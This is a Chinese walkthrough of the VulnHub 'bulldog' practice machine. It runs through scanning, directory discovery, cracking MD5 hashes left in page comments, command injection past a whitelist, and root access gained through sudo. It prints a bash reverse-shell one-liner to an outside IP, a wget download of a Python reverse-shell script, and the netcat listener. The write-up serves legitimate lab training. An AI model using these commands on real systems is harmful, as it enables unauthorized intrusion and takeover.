kali渗透综合靶机(二)--bulldog靶机

kali渗透综合靶机(二)--bulldog靶机

靶机下载地址:https://download.vulnhub.com/bulldog/bulldog.ova



一、主机发现

netdiscover -i eth0 -r 192.168.10.0/24



二、端口扫描

masscan --rate=10000 -p0-65535 192.168.10.154



三、服务识别

nmap -sV 192.168.10.154 -p23,8080,80

四、发现服务漏洞并利用

1.浏览器访问http://192.168.10.152



2.目录扫描



3.发现http://192.168.10.154/admin/login,尝试弱口令登录,失败



4.发现http://192.168.10.154/dev/,然后访问,查看页面源码,可以看到注释有MD5的字符串,尝试解密,解密出来bulldog bulldoglover



5.尝试使用邮箱用户名登录,失败,尝试用邮箱的开头,成功登录



6.发现http://192.168.10.154/dev/shell/ 访问

5.1发现可能存在命令执行漏洞,尝试输入一些系统命令,发现对命令做了白名单限制,只允许给出的命令



尝试使用;执行多个命令,“;”被过滤失败,尝试使用&,&&,|等方式执行多个命令,成功

5.2经过尝试,存在命令执行漏洞

5.3之前服务识别发现web使用python搭建的,可以利用wget 远程下载一个python反弹shell到目标服务器上,然后利用命令执行漏洞执行上传到服务器的python脚本

5.3.1在远程主机上搭建一个web站点,把python反弹shell脚本放入

或者使用echo "bash -i >& /dev/tcp/172.20.10.5/4444 0>&1" | bash 反弹shell



python -m SimpleHTTPServer 80 开启web服务

5.3.2在目标上执行ls|wget http://192.168.10.153/shell.py,远程下载python 反弹shell脚本,



查看是否下载成功

5.3.3在远程主机上开启监听 nc -nvlp 4444

5.3.4在目标上执行ls&python fantan.py,此时供给端已经成功得到目标的shell



5.3.5连接到目标的shell之后, 发现当前用户属于sudo组,尝试切换账户失败,需要终端



5.3.5切换到家目录发现有个类似管理员的目录,找到密码

或者查找每个用户的文件(不显示错误)find / -user bulldogadmin 2>/dev/null



使用 strings打印其中的可打印字符,发现密码



5.3.7连接到目标的shell,但是没有反弹一个终端到攻击端, 此时需要新建一个终端,拿到管理员权限

python -c 'import pty;pty.spawn("/bin/bash")'

sudo python -c 'import pty;pty.spawn("/bin/bash")'

注:先用python 开启一个终端,报错,然后用sudo python 开启一个终端,达到提权的目的

总结:

1.信息收集

2.页面源码信息泄露

3.dirb爆破目录

4.命令执行,反弹shell,提权

kali渗透综合靶机(二)--bulldog靶机的更多相关文章

- kali渗透综合靶机(十二)--SickOs1.2靶机

kali渗透综合靶机(十二)--SickOs1.2靶机 靶机下载地址:https://www.vulnhub.com/entry/sickos-12,144/ 一.主机发现 1.netdiscover ...

- kali渗透综合靶机(三)--bulldog2靶机

kali渗透综合靶机(三)--bulldog2靶机 靶机地址:https://download.vulnhub.com/bulldog/Bulldog2.ova 一.主机发现 1.netdiscove ...

- kali渗透综合靶机(一)--Lazysysadmin靶机

kali渗透综合靶机(一)--Lazysysadmin靶机 Lazysysadmin靶机百度云下载链接:https://pan.baidu.com/s/1pTg38wf3oWQlKNUaT-s7qQ提 ...

- kali渗透综合靶机(十八)--FourAndSix2靶机

kali渗透综合靶机(十八)--FourAndSix2靶机 靶机下载地址:https://download.vulnhub.com/fourandsix/FourAndSix2.ova 一.主机发现 ...

- kali渗透综合靶机(十七)--HackInOS靶机

kali渗透综合靶机(十七)--HackInOS靶机 靶机下载地址:https://www.vulnhub.com/hackinos/HackInOS.ova 一.主机发现 1.netdiscover ...

- kali渗透综合靶机(十六)--evilscience靶机

kali渗透综合靶机(十六)--evilscience靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --ra ...

- kali渗透综合靶机(十五)--Breach-1.0靶机

kali渗透综合靶机(十五)--Breach-1.0靶机 靶机下载地址:https://download.vulnhub.com/breach/Breach-1.0.zip 一.主机发现 1.netd ...

- kali渗透综合靶机(十四)--g0rmint靶机

kali渗透综合靶机(十四)--g0rmint靶机 靶机下载地址:https://www.vulnhub.com/entry/g0rmint-1,214/ 一.主机发现 1.netdiscover - ...

- kali渗透综合靶机(十三)--Dina 1.0靶机

kali渗透综合靶机(十三)--Dina 1.0靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --rate= ...

随机推荐

- oracle学习笔记(九) SQL常用函数说明以及使用

SQL常用函数说明以及使用 以下补充以下常用的函数,更多的请看oracle函数API文档 to_char to_char(8.58,'9.99') to_char(8.50,'9.00') to_ch ...

- Java开发桌面程序学习(11)——javafx 鼠标点击,右击,双击

javafx 鼠标事件 给某个控件设置鼠标点击监听器,三个条件分别判断为单击,右击还是双击 单击判断 event.getButton()==MouseButton.PRIMARY 右击判断 event ...

- 0基础入门学习Python(第3章)

第三章 成为高手前必须知道的一些基础知识 3.1 变量 一个值的名字,存储在内存中,我把把这块内存称为变量,大多数语言,把这个过程称之为,给变量赋值,把值存储在变量中. Python这里的做法稍有不同 ...

- 关于解决Xcode更新7.3之后插件不能用的问题

Xcode更新7.3之后,之前安装好好的插件现在突然间不能用了(如:我在写背景颜色或者字体颜色的时候,突然间不出来联想的图案来供我选择了),解决这个问题的步骤如下: 1.打开电脑终端,把default ...

- Windows下Python3.7的安装

1.下载Python3官网地址:www.python.org当前最新版本为Python 3.7.3. Windows下有个6个下载链接Windows x86-64 embeddable zip fil ...

- 将vue2.9.6升级到vue3.0

vue2.9.6没有ui界面可以用,直接使用yarn global add @cli没用,还是2.9.6版本 借鉴博客: https://juejin.im/post/5bf7d67c51882518 ...

- [20191010]bash行计算器.txt

[20191010]bash行计算器.txt --//写一个bash行计算器,为了避免冲突,函数命名为2个=,1个=感觉不是很好(心里上^_^).--//使用bc计算器,里面函数不能使用圆括号,使用中 ...

- PHP代码篇(二)-- array_column函数将二维数组格式化成固定格式的一维数组,及优化查询方法

小白因为经常用到多表查询,比如获取一个会员领取的卡卷list,里面当然包含了1“会员优惠券记录表t_coupon_members”主表,然后2“门店优惠券表t_coupon”,和3“门店信息表t_sh ...

- mssql sqlserver sql脚本自动遍历重复生成指定表记录

摘要: 今天接到老板的需求,需根据一张表中列值,自动重复表中的数据行,然后显示给用户 实验环境:sqlserver 2008 R2 转自:http://www.maomao365.com/?p=841 ...

- asp.net core全局异常过滤并监控系统BUG将异常信息记录到日志

添加: using Dw.Util.Helper; using Microsoft.AspNetCore.Mvc.Filters; using System; using System.Collect ...